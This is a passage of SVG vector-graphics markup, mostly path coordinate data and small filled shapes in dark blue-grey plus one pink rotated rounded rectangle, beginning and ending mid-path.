42.9857905,22.5850776 42.9661822,22.3619088 C42.9661822,22.3207835 42.9967534,22.3927528 43.0171343,22.4647222 C42.9491982,21.392036 42.796342,22.0054891 42.6129145,20.9122402 C42.7046282,21.0390434 42.7012314,20.6380712 42.6536762,20.4598614 C42.7284059,20.9019589 42.5755497,20.692905 42.4532647,20.2987871 C42.4091205,19.9182584 42.3329843,19.542206 42.2256788,19.1746942 L42.2732341,19.5996562 C42.1489005,19.2896539 42.0644257,18.9648638 42.0218705,18.6332105 C42.0694258,18.5818038 42.1339651,19.0684537 42.1305683,18.8902439 C41.9131728,18.3693228 42.0456481,17.6462021 41.8350463,16.9025187 C41.8350463,16.5598074 41.960728,16.8476849 41.9403472,16.5358176 C41.7059677,15.7030293 41.8792047,15.6002159 41.6516188,14.7228751 C41.5972699,14.9901899 41.6516188,15.0655864 41.4206361,14.414435 C41.5565083,14.9216477 41.6380316,15.3911621 41.7603165,15.877812 L41.4410169,14.993617 C41.5157466,15.4357145 41.6584124,15.9155103 41.6889837,16.182825 C41.5361274,15.7475818 41.5666987,15.7887071 41.525937,16.0148965 C41.5531115,15.3843078 41.2575895,14.839397 41.1862566,14.1059949 L41.4172393,14.0648695 C41.3657634,13.7974398 41.2919014,13.5348962 41.196447,13.2800608 C41.0877492,13.0401629 40.9654643,12.8071193 40.8329889,12.5706485 C40.5048806,12.0481347 40.1417058,11.5488941 39.7460114,11.0764275 L40.0177558,11.456837 C39.8592489,11.3462387 39.7203067,11.2095324 39.6067424,11.0524377 C39.4400201,10.8577615 39.25829,10.6767018 39.0632536,10.5109539 C39.1515706,10.4766828 38.9409687,10.2744832 38.8118901,10.1099818 C38.8118901,10.1545342 37.9389113,9.48282018 37.735103,9.59248778 C37.5644637,9.45791914 37.3864129,9.33320133 37.2018047,9.21893252 C36.8235676,9.03895042 36.4137047,8.9364441 35.995939,8.91734663 C35.6562586,8.91734663 35.353943,8.89678395 34.8070574,8.8556586 C35.1467379,8.8008248 34.6440108,8.69458432 35.3981014,8.70486565 C35.0244529,8.66031319 34.6881692,8.62946918 34.6813756,8.68087587 C34.4669536,8.66320712 34.2511673,8.67357434 34.0393795,8.71171988 C33.7994618,8.75749243 33.5564705,8.78498694 33.3124633,8.79397058 C33.1344403,8.89839495 32.9385574,8.96814694 32.7350066,8.99959733 C32.6874513,8.99959733 32.7350066,8.95847198 32.7350066,8.95847198 C32.7350066,8.95847198 32.1303753,9.11954626 32.4870398,9.14696316 C31.3660943,9.08870225 29.4740741,9.68844693 28.4991911,9.64046736 C27.7383069,9.80154164 26.8245664,9.9831786 26.1214279,10.1134089 C26.1587927,10.0825649 26.1214279,10.0722835 26.2471096,10.0585751 C25.2790203,10.1511071 25.6968273,10.4012863 24.5962626,10.4938184 C24.015409,10.4629743 25.1601322,10.3224627 24.8068645,10.3361712 C24.6132466,10.1065547 23.4990947,10.6000588 22.7382104,10.5760691 L22.9148443,10.5315166 C22.3407843,10.5315166 21.5561224,10.8742278 20.6457788,11.0078852 C20.6457788,11.0078852 20.6865404,10.9770412 20.6457788,10.9667599 C19.7768885,11.2521445 18.8907732,11.4810873 17.9928743,11.6521824 C18.2476347,11.5048165 18.3835068,11.5288063 18.1966826,11.456837 C17.8060501,11.5390877 18.3427452,11.6007757 17.5580833,11.7652771 C17.2931325,11.7652771 16.7156758,11.8064024 16.6205652,11.7104433 L17.3644654,11.5767859 C16.9602457,11.5013894 16.4031697,11.7481415 16.0057436,11.792694 L16.0465052,11.7207246 C14.9119725,11.9400598 14.9221629,12.097707 13.6959164,12.2999066 L13.8317886,12.3238964 C13.1863957,12.5946383 13.2543318,12.3238964 12.6055421,12.5637943 L12.3779562,12.4438453 C11.9431652,12.5569401 10.8561877,12.8619531 10.0715258,13.0298816 C10.4995232,12.8379633 11.4302477,12.615201 11.9771332,12.4472725 C11.401938,12.531925 10.8341057,12.6614001 10.2787309,12.8345362 C10.4610016,12.7760249 10.6488543,12.7369705 10.8392037,12.7180143 C10.1657785,12.9758808 9.46640134,13.1586058 8.75356562,13.2629252 C8.80451769,13.0984238 8.23385451,13.1806745 7.56468399,13.2834879 C6.89551347,13.3863013 6.10066118,13.5576569 5.74739349,13.5747925 C4.974058,13.89837 4.24284654,14.3161517 3.5700417,14.8188343 C2.83831907,15.371442 2.22867275,16.0717295 1.77992564,16.8751018 C2.06525724,16.6420581 1.98713073,16.7654342 1.88182978,16.943644 C1.77652884,17.1218539 1.66443429,17.3891686 1.80030647,17.3891686 C1.70179914,17.5879412 1.65424387,17.7318799 1.61348222,17.827839 C1.59531802,17.8823026 1.57019661,17.9341458 1.53875251,17.9820591 C1.43283278,18.1814176 1.33979292,18.3874738 1.26021453,18.5989393 C1.17190336,18.8032294 1.09922577,19.0140418 1.04281903,19.229528 C0.913740455,19.5379681 1.06659666,18.7942847 1.00545418,18.8251288 C0.81523312,19.8052829 0.805042706,19.229528 0.679360933,19.8772523 C0.781265073,19.7504491 0.750693831,20.2199635 0.750693831,20.8162811 C0.772382457,20.5452271 0.813248261,20.276084 0.872978799,20.0109097 C0.872978799,20.3536209 0.903550041,20.6072272 0.872978799,20.8059998 C0.842407557,21.0047723 0.872978799,21.148711 0.849201166,21.3132124 C0.837418329,21.4832181 0.837418329,21.6538465 0.849201166,21.8238522 C0.886901166,22.0746362 0.943682366,22.3221196 1.0190414,22.5641084 L0.869581994,22.1665634 C1.02923181,22.8279961 1.29078577,24.6306573 1.59649819,25.2509646 C1.59649819,25.3743407 1.54894293,25.5422692 1.48100683,25.2509646 C1.72557677,26.8514261 2.29284315,28.7706091 2.38795368,30.0489221 L2.30643037,29.9392545 C2.41418973,30.2219904 2.48277238,30.5183738 2.51023865,30.8200224 C2.48306421,30.8200224 2.43211214,30.7103548 2.45249297,30.8508664 C2.57408596,31.2296314 2.66273811,31.6183651 2.71744373,32.0126575 L2.59176196,31.6699463 C2.78198302,33.2429909 3.16242514,34.0346539 3.4239791,35.3335295 C3.25074206,35.3609464 3.40359827,36.598134 3.48172478,37.2150142 L3.45455034,37.2150142 C3.73988194,39.0313838 4.13391128,40.2719985 4.47359174,41.9375752 C4.47359174,43.0136885 4.99669966,45.4846366 5.18012711,47.1810573 C5.18012711,46.9171696 5.3193961,47.1810573 5.390729,47.4929245 C5.42130024,47.8938967 5.69304462,48.5587565 5.52660119,48.5210582 L5.50622036,48.3805466 C5.40091942,48.7026952 5.58095006,49.5046395 5.6828542,50.1352282 L5.90704331,50.2037705 C5.89005929,51.9173267 6.75624448,54.5116508 6.64075312,55.460961 C6.75964128,55.8482247 6.8445614,56.3417289 6.98043359,56.7289926 L6.86494223,56.7289926 C7.02459205,57.839377 7.10611536,58.3911421 7.36427251,59.7517058 L7.23859074,59.4878181 C7.36427251,60.2589184 7.72433381,60.4028571 7.85341238,61.1122694 L7.72433381,61.3555944 C7.95531652,62.6955954 8.04023664,64.0972844 8.40369474,65.3824516 C8.3765203,65.3824516 8.32217143,65.334472 8.27801297,65.1185639 C8.38331391,65.7491526 8.58372539,67.5826578 8.77054964,67.3119159 C8.62788385,67.3530412 8.99473875,68.6998964 9.18495981,69.4127358 L9.05588124,69.3202038 C9.27792246,69.7791923 9.43568351,70.2670788 9.52464028,70.7698723 C9.54502111,70.9754991 9.4668946,70.9617906 9.44991058,70.6876216 C9.50765626,71.3730441 9.64352844,71.1948343 9.72505176,72.0241955 L9.60276679,71.7328909 C9.63364192,72.0817905 9.73049905,72.4214884 9.88809838,72.7336078 C10.0069865,73.1619968 10.085113,74.0564732 10.0035897,74.1764221 C10.1554054,74.4401916 10.2449076,74.7357214 10.2651437,75.0400545 C10.2379693,75.1017425 10.190414,74.9543767 10.1666364,74.8824073 C10.2182909,75.3534236 10.3057328,75.8197404 10.4281903,76.2772421 C10.5248049,76.6523801 10.5962992,77.0336502 10.642189,77.4184705 C10.608221,77.4424603 10.6048242,77.5007212 10.608221,77.5726906 C10.5572689,77.3327927 10.4995232,77.0997491 10.4655552,76.8872681 C10.4315871,76.6747871 10.4044127,76.5137128 10.3806351,76.366347 C10.352327,76.2248171 10.3319141,76.0817959 10.3194926,75.9379579 C10.2175884,75.9550935 10.3194926,76.7056311 10.0885099,76.1367305 C10.1836204,76.4348892 10.2923181,76.8221529 10.4281903,77.250542 C10.5640625,77.6789311 10.7339027,78.1176015 10.8493941,78.4911567 C10.8541054,78.5264107 10.8541054,78.5621432 10.8493941,78.5973972 L10.8052356,78.528855 C10.8639673,78.683792 10.9367408,78.8329322 11.0226311,78.9743796 C11.099392,79.176593 11.1937382,79.3715564 11.3045659,79.5569887 C11.3090171,79.6234962 11.3287899,79.688038 11.3623116,79.7454799 C11.4098669,79.8311577 11.4811998,79.9339711 11.5559295,80.0470658 C11.6306592,80.1601605 11.7155793,80.2766823 11.8038962,80.389777 L12.0450693,80.663946 C12.1062118,80.5645598 12.4323051,80.968959 12.1843383,80.54057 C12.2183064,80.5919767 12.1265927,80.4925904 11.9499588,80.297245 C11.9091972,80.2561196 11.8684355,80.1978587 11.8378643,80.1704418 L11.8616419,80.1704418 C11.663089,79.9107728 11.4815405,79.6383098 11.3181531,79.3547891 C11.5671189,79.6227668 11.7869017,79.9168933 11.9737364,80.2321298 C12.1605607,80.3383703 12.3575754,80.4548922 12.4628763,80.5234344 C12.5311118,80.6674604 12.6154475,80.8031415 12.7142399,80.9278337 C12.8171921,81.0743103 12.9307279,81.2129143 13.0539203,81.3425143 L13.3698232,81.6852255 C13.4348138,81.7459435 13.492916,81.8137594 13.5430602,81.8874252 C14.1061231,82.2341452 14.7112366,82.5059961 15.3433667,82.6962237 C15.6381303,82.7772523 15.9393136,82.832293 16.2435199,82.8607251 C16.3827889,82.8607251 16.5118675,82.8778607 16.6307556,82.8778607 C16.7391054,82.8734705 16.8469748,82.8608689 16.9534521,82.8401624 C17.1294044,82.8407651 17.3027606,82.8830235 17.459576,82.9635385 C17.2625613,82.9909554 17.0315786,82.9635385 16.9228808,82.980674 C17.3491216,82.9968527 17.775964,82.9819632 18.2000794,82.9361216 C18.4174749,82.9018505 18.6144896,82.8675793 18.7673458,82.8298811 C18.8708086,82.8114865 18.9678739,82.7666505 19.0492806,82.6996508 C19.8679105,82.6242543 18.6212832,82.9121318 19.7286415,82.6996508 L19.5859757,82.7716202 C21.8040891,82.6242543 23.0609069,81.7811847 25.5269871,81.6612357 C25.430219,81.6767497 25.3316299,81.6767497 25.2348619,81.6612357 C28.0100513,81.3185245 30.8871448,80.5508513 33.6385566,80.2903908 C34.0887936,80.2477152 34.5292503,80.1319895 34.9429296,79.9476795 L35.1331506,80.0402116 L35.9144157,79.7626154 C37.0387581,79.4610295 37.9524985,79.7112088 39.3553788,79.2691112 L39.1549674,79.2211317 C39.6780753,79.1457352 40.7922272,78.8784204 40.7208943,78.9949422 C40.8292088,78.9218033 40.9574761,78.8846573 41.0877492,78.8887018 L41.1149237,78.9469627 L42.3717414,78.6042514 C43.370402,78.4774483 42.2596468,78.8818475 43.7066856,78.6419497 C44.239984,78.5254278 45.2046765,78.1929979 44.9940746,78.1861437 C44.7834727,78.1792895 44.4336018,78.2444046 44.4064274,78.1861437 L44.8921704,78.0661948 C44.9499161,77.8674222 45.2963902,77.6138159 44.0701437,77.6926395 L43.248117,77.9531001 L42.9627854,77.9085476 L43.6693208,77.7817444 C43.3465974,77.7786876 43.0273316,77.8489671 42.7351995,77.9873712 C42.6180553,77.9436489 42.4918202,77.9306769 42.3683446,77.9496729 L41.5734923,78.2683944 C41.4613977,78.2135606 41.9131728,78.0593405 41.3594936,78.1176015 C40.9858451,78.2649673 41.7569197,78.2135606 41.1251141,78.378062 C40.7107039,78.378062 40.8160049,78.2752486 40.3574362,78.4294687 C40.2827065,78.3951976 40.377817,78.347218 40.5612445,78.2923842 C40.1502311,78.4226145 39.4538862,78.5117194 39.2534747,78.6350954 C38.8186837,78.6042514 37.8438008,78.9092644 37.8539912,78.7276275 C37.4978124,78.8742201 37.1295366,78.9888997 36.7534265,79.0703387 C37.4327874,78.7276275 35.3097845,79.3068095 35.4558471,79.0532032 C34.9667072,79.3307993 33.5876045,79.4644567 32.6840545,79.7386257 C32.7545236,79.699235 32.8317438,79.6736528 32.9116404,79.6632292 C32.5733606,79.7033282 32.2331901,79.7250645 31.892599,79.7283443 C31.8518373,79.8962728 31.0501914,80.0710556 30.6289877,80.2424112 C29.9496267,80.2047129 30.9686681,79.992232 30.761463,79.8996999 C30.8158119,80.0196489 29.6778824,80.2149943 29.9122619,80.2835365 C29.4095348,80.2835365 29.4842645,80.3109534 29.2091233,80.2252756 C29.1581712,80.4343295 28.7641419,80.3383703 28.380303,80.5268615 C27.6567836,80.5542784 28.1663043,80.3760686 27.4020232,80.571414 C27.0147875,80.5748411 27.6907516,80.3760686 27.6907516,80.3760686 Z M11.4370413,78.0661948 L11.4370413,78.0661948 C11.4783157,78.1835049 11.5271062,78.2979834 11.5831039,78.408906 C11.5491359,78.3335095 11.4981838,78.2409775 11.4370413,78.0661948 L11.4370413,78.0661948 Z M11.0633928,76.5856822 C11.0951857,76.8071091 11.1382691,77.0267356 11.1924714,77.2436878 C11.1652969,77.3053758 11.1143449,77.2436878 11.0837736,77.1066033 C11.1245353,77.1819998 11.0667896,76.8290072 11.0633928,76.5856822 L11.0633928,76.5856822 Z M11.5797071,80.0127947 C11.4098669,79.8071679 11.3826924,79.718063 11.3860892,79.6700834 C11.4692325,79.8010343 11.5599721,79.9269145 11.6578336,80.0470658 L11.6884049,80.0642013 C11.6472515,80.0540831 11.6096481,80.0327425 11.5797071,80.0025133 L11.5797071,80.0127947 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.9771332,80.3006721 C12.0043077,80.328089 12.0212917,80.3383703 12.0552598,80.3760686 L11.9737364,80.2424112 L11.8888163,80.1910045 C11.9163671,80.2290679 11.9458452,80.2656723 11.9771332,80.3006721 L11.9771332,80.3006721 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2733305,49.6657138 L47.2733305,49.6314427 C47.2752843,49.655392 47.2752843,49.6794627 47.2733305,49.703412 C47.2707665,49.6909791 47.2707665,49.6781467 47.2733305,49.6657138 L47.2733305,49.6657138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="7.59525523 54.9948737 7.56808079 55.0017279 7.61563606 55.1319582"></polygon>
                        <path d="M48.360308,58.3294541 C48.3532111,58.3679647 48.3532111,58.4074653 48.360308,58.4459759 C48.3661854,58.4073616 48.3661854,58.3680684 48.360308,58.3294541 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.9717329,62.0478711 L49.0226849,62.5790736 C49.0057009,62.349457 48.9887169,62.1815285 48.9717329,62.0478711 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.403127,64.9129371 C49.417803,64.9338278 49.4377369,64.9503904 49.4608727,64.9609167 L49.4608727,64.9609167 L49.403127,64.9129371 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M41.5225402,19.5311139 L41.4987626,19.4214463 C41.4410169,19.16784 41.4715882,19.3426227 41.5225402,19.5311139 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.0871277,32.9996659 C44.0429693,32.8591543 43.9988108,32.7220698 43.961446,32.574704 C43.9920172,32.8146018 44.0225885,33.003093 44.0871277,32.9996659 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="33.5977949 9.65074869 33.5977949 9.65074869 33.5128748 9.65074869"></polygon>
                        <path d="M43.856145,31.9441153 C43.8714898,32.1571875 43.9067467,32.3683213 43.961446,32.574704 C43.9382138,32.3626649 43.9030568,32.1521292 43.856145,31.9441153 L43.856145,31.9441153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.925517,76.2909505 C47.8930672,76.3202291 47.8590479,76.3476873 47.8236129,76.3732012 C47.8236129,76.3732012 47.8236129,76.3732012 47.8236129,76.397191 C47.8600639,76.3642906 47.8941199,76.3287854 47.925517,76.2909505 L47.925517,76.2909505 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.8202161,76.397191 L47.7081215,76.4931502 C47.7505011,76.4676552 47.7883828,76.4352264 47.8202161,76.397191 L47.8202161,76.397191 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.473742,76.6953498 L47.7081215,76.4931502 C47.6194683,76.5470353 47.5402706,76.6153593 47.473742,76.6953498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.0179487,73.3779049 L49.9941711,73.3230711 C49.9921889,73.3442639 50.0011765,73.3649904 50.0179487,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.272709,72.2812289 C50.2421378,72.4114592 50.1979793,72.5725335 50.1402337,72.740462 C50.0679141,72.9108419 50.0110677,73.0874913 49.9703934,73.2682373 L49.9907743,73.3093627 C50.0195147,73.1426303 50.0721505,72.981005 50.1470273,72.8295669 C50.2250566,72.6571792 50.2678037,72.4706775 50.272709,72.2812289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.3406451,67.4832715 L50.4731205,68.4497172 C50.4731205,68.2749345 50.5070886,68.0418908 50.5920087,68.4805612 C50.5104854,67.2433736 50.5376598,68.7444489 50.3406451,67.4832715 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.8922669,64.4845481 C50.0009647,64.998615 49.9534094,64.4845481 49.9805838,64.4845481 C49.8888701,64.1726809 49.8650925,64.0938573 49.8922669,64.4845481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.1965434,42.9143022 L46.3052412,42.9485734 C46.2373051,42.5544554 46.2780668,42.9520005 46.1965434,42.9143022 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="44.987281 38.884018 44.9906778 39.281563 45.1163596 39.4529187"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="45.2861998 36.323965 45.3303583 36.4953206 45.1808988 35.837315"></polygon>
                        <path d="M29.2940434,9.3765797 L29.4367092,9.47939307 C29.6982632,9.41085082 29.7322312,9.26348498 29.2940434,9.3765797 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.8148046,12.1970933 C13.5168878,12.1699585 13.2166866,12.2085493 12.9350322,12.310188 C13.284903,12.2553542 13.6415675,12.2450728 13.8148046,12.1970933 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="5.8968529 51.0194232 5.80174237 50.7109831 5.93761455 51.2970193"></polygon>
                        <path d="M13.3901427,11.7347544 L34.1131338,11.7038411 C38.2712534,11.6976383 41.6471038,15.0634318 41.6533066,19.2215515 C41.6533177,19.2290078 41.6533178,19.236464 41.6533068,19.2439203 L41.5769855,70.8366116 C41.5708473,74.9859985 38.2086618,78.3482259 34.059275,78.3544157 L13.3362839,78.3853289 C9.1781643,78.3915318 5.80231394,75.0257382 5.79611111,70.8676185 C5.79609999,70.8601623 5.79609994,70.852706 5.79611097,70.8452497 L5.87243219,19.2525584 C5.87857039,15.1031716 9.24075597,11.7409442 13.3901427,11.7347544 Z" id="Rectangle" stroke="#294566" stroke-width="0.5" fill="#FF2F80" fill-rule="nonzero" transform="translate(23.724709, 45.044585) rotate(-9.770000) translate(-23.724709, -45.044585) "></path>
                        <path d="M28.9373789,10.2025138 C28.9000141,10.2025138 28.8252844,10.2025138 28.8456652,10.2470663 L28.9815374,10.2470663 L28.9373789,10.2025138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.7301739,10.4561201 C28.8266821,10.4917629 28.9325844,10.4917629 29.0290927,10.4561201 C28.9531647,10.4335393 28.8760515,10.4152332 28.7981099,10.4012863 C28.7777291,10.3704423 28.832078,10.3395983 28.8796333,10.3361712 C28.8456652,10.3361712 28.9000141,10.2813374 28.815094,10.2779103 C28.7233802,10.3361712 28.726777,10.3875779 28.815094,10.4321303 C28.7882707,10.4447385 28.7595864,10.4528418 28.7301739,10.4561201 L28.7301739,10.4561201 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.8775759,13.2800608 L27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.4950764,14.3972995 C26.5011442,14.3866959 26.5011442,14.3736319 26.4950764,14.3630283 C26.4950764,14.3630283 26.4712988,14.3870181 26.4950764,14.3972995 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.1553959,14.3870181 L26.1553959,14.3870181 C26.1553959,14.3870181 26.1553959,14.3767368 26.1553959,14.3870181 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.7926558,13.2800608 C27.8537983,13.3246133 27.8537983,13.2937692 27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0868383,10.8673736 C29.0789858,10.8537659 29.0671075,10.84298 29.0528703,10.8365296 C29.0534851,10.845658 29.0534851,10.8548181 29.0528703,10.8639465 L29.0868383,10.8673736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.1629075 12.5398045 28.1629075 12.5398045 28.118749 12.5089605"></polygon>
                        <path d="M28.3361445,11.9674767 C28.3361445,11.9674767 28.4346518,12.0120292 28.4788103,12.0291647 C28.4380487,12.0086021 28.4176678,11.9948936 28.414271,11.9811852 L28.3361445,11.9674767 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.9489088,12.9099326 C27.9365603,12.9076092 27.9238924,12.9076092 27.9115439,12.9099326 L27.9489088,12.9099326 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.7869122,14.0271713 L11.807293,14.0271713 C11.807293,14.0271713 11.7869122,14.0203171 11.7869122,14.0271713 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="12.1367831 13.1258407 12.1435767 13.1361221 12.208116 13.1292678"></polygon>
                        <path d="M25.6085104,14.4315706 L25.6085104,14.4315706 C25.6085104,14.4315706 25.615304,14.4075808 25.6085104,14.4315706 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.3332727,15.5830804 C20.4080024,15.6721853 20.2517494,15.723592 20.3604472,15.8195511 C20.3468599,15.7784258 20.4181928,15.6344871 20.3332727,15.5830804 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0732511,10.8845092 C29.0748996,10.8947233 29.0748996,10.9051391 29.0732511,10.9153532 C29.0732511,10.9153532 29.0800447,10.8913634 29.0732511,10.8845092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M24.2973438,14.7742818 C24.2973438,14.7914174 24.2973438,14.8051258 24.3211214,14.8188343 C24.3151435,14.8030062 24.3071506,14.7880298 24.2973438,14.7742818 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M25.3231788,14.7125938 L25.2960043,14.7125938 L25.3231788,14.7125938 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.8183943,15.0313153 C23.8014103,15.0313153 23.7946167,15.0313153 23.7810295,15.0313153 C23.7810295,15.0313153 23.7980135,15.0176068 23.8183943,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.2816992 15.1478371 23.2816992 15.1683998 23.2816992 15.1683998"></polygon>
                        <path d="M12.7957632,15.6139244 C12.811388,15.5827473 12.8295675,15.552942 12.850112,15.5248195 C12.79916,15.5865075 12.7142399,15.541955 12.7957632,15.6139244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0256959,10.8708007 C29.0409698,10.8646937 29.0579772,10.8646937 29.0732511,10.8708007 C29.074724,10.864027 29.074724,10.8570117 29.0732511,10.8502381 C29.0554783,10.8511606 29.0386152,10.8584522 29.0256959,10.8708007 L29.0256959,10.8708007 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.9814409,15.9052289 L23.893124,15.9052289 C23.9221699,15.9120935 23.9523951,15.9120935 23.9814409,15.9052289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.7734214,16.9710609 L16.7564374,16.9881965 C16.7564374,16.9881965 16.7700246,16.9847694 16.7734214,16.9710609 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.6383637,15.9771983 C23.6224071,15.9505304 23.6002564,15.9281821 23.5738244,15.9120832 C23.5738244,15.9120832 23.5738244,15.9120832 23.5738244,15.9429272 L23.6383637,15.9771983 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.2284968,15.1786811 C12.2794489,15.2643589 12.3711626,15.1341286 12.4526859,15.1032846 C12.5477964,15.1718269 12.3915434,15.2095251 12.3541786,15.2849216 C12.4323051,15.3191927 12.5715741,15.2849216 12.5987485,15.3191927 C12.6259229,15.3534638 12.5987485,15.3534638 12.5511932,15.3637452 C12.6870654,15.3431825 12.6870654,15.5351008 12.8603025,15.4939754 C12.8543075,15.5047718 12.8474936,15.5150839 12.8399216,15.5248195 C12.8811478,15.4709525 12.9278226,15.4215642 12.9791906,15.3774536 C13.0063651,15.4048705 13.094682,15.3774536 13.0369363,15.4425688 C13.0369363,15.4254332 12.9927778,15.4425688 12.9622066,15.4631314 L13.0233491,15.4631314 C12.9486194,15.5865075 12.9486194,15.4631314 12.8738897,15.5248195 C12.9656034,15.5556635 13.111666,15.541955 13.1252532,15.6139244 C13.0437299,15.723592 12.9927778,15.541955 12.9656034,15.6893209 L12.9350322,15.5796533 C12.8365248,15.78528 12.9010641,15.5248195 12.7889696,15.7373004 C12.8569057,15.8606765 12.938429,15.7989884 13.0131587,15.9155103 C13.0878884,15.877812 13.0810948,15.8264053 13.1524277,15.7887071 C13.3766168,15.7887071 13.0471267,16.1314184 13.267919,16.0971472 C13.3494423,16.0525948 13.4649337,15.9189374 13.4887113,16.0491677 L13.3698232,16.151981 C13.4683305,16.241086 13.5566474,16.0148965 13.6075995,16.1759708 C13.5532506,16.2136691 13.4955049,16.1759708 13.5022985,16.1759708 C13.5022985,16.3267638 13.6008059,16.1416997 13.6551548,16.1759708 L13.5906155,16.2959198 C13.719694,16.3541807 13.8997247,16.3404722 14.0355969,16.395306 C14.0118192,16.42615 13.9676608,16.4501398 13.981248,16.5049736 C14.1818966,16.5638055 14.3597701,16.6834459 14.4907687,16.8476849 L14.5960696,16.7585799 C14.5960696,16.7585799 14.6062601,16.8305493 14.6062601,16.8305493 C14.6606089,16.8956644 14.6334345,16.7585799 14.677593,16.7277359 C14.7217514,16.6968919 14.7081642,16.8099866 14.677593,16.8339764 C14.8304492,16.789424 15.0750191,16.7208817 15.1769232,16.8785289 L15.1429552,16.9059458 C15.2380657,16.9779151 15.302605,16.6900377 15.3739379,16.8134137 L15.3535571,16.8305493 C15.5675558,16.9230813 15.8121257,16.8305493 15.9785691,17.0087591 C16.0091404,16.8476849 16.1993614,17.0807285 16.2095519,16.8442578 C16.3386304,16.9573525 16.3046624,17.0019049 16.4914866,17.0704472 C16.5356451,17.0704472 16.5424387,16.9162271 16.5967876,16.8853831 L16.5967876,17.0087591 L16.6579301,16.8751018 L16.712279,17.0156134 L16.7598342,16.9813422 C16.7305349,16.9612364 16.712788,16.9279839 16.712279,16.8922373 C16.7836118,16.8305493 16.9126904,16.9607796 16.919484,17.0224676 L17.0961179,16.8990916 C17.0961179,16.9504982 17.0689434,16.9710609 17.0451658,17.0019049 C17.1334827,16.8682475 17.075737,17.1321352 17.1572604,17.0019049 C17.1572604,16.9779151 17.1572604,16.9299356 17.1572604,16.9059458 C17.2245873,16.9609973 17.3209161,16.9609973 17.3882431,16.9059458 L17.3882431,16.9916236 C17.5372295,16.9718097 17.6847484,16.9420426 17.8298277,16.9025187 C17.7686852,16.8716747 17.7652884,16.7243088 17.8094469,16.7037461 L17.8434149,16.8305493 C17.8637957,16.7482986 17.789066,16.7859968 17.8434149,16.6831835 C17.9011606,16.6831835 17.8977638,16.8236951 17.8705893,16.8716747 L17.9351286,16.8168409 C17.9351286,16.8545391 17.9351286,16.8785289 17.9351286,16.9265084 C17.9351286,16.8442578 18.0710008,17.0430303 18.0981753,16.8990916 L18.0981753,16.9367898 C18.2544283,16.9367898 18.3189676,16.8648204 18.4378557,16.8442578 C18.4378557,16.731163 18.4786174,16.7517257 18.5057918,16.6557666 C18.6009023,16.6797564 18.7163937,16.7551528 18.8250915,16.7277359 C18.9337892,16.700319 18.8250915,16.6317768 18.8624563,16.5598074 C18.8828371,16.6626208 18.9949317,16.638631 18.9439796,16.7174546 C19.066899,16.6952293 19.1831147,16.6448107 19.2836601,16.5700888 C19.2598824,16.5289634 19.2395016,16.515255 19.2428984,16.4775567 C19.2462952,16.4398585 19.3210249,16.5118278 19.3210249,16.5598074 L19.3210249,16.5598074 C19.4908652,16.3781705 19.8033712,16.7928511 19.9222594,16.5598074 L19.9222594,16.5598074 L20.0411475,16.4878381 C20.1158772,16.4878381 20.0071795,16.5700888 20.0717188,16.6249226 C20.2143846,16.4295771 20.3400663,16.6249226 20.4623513,16.4707025 C20.6186043,16.7551528 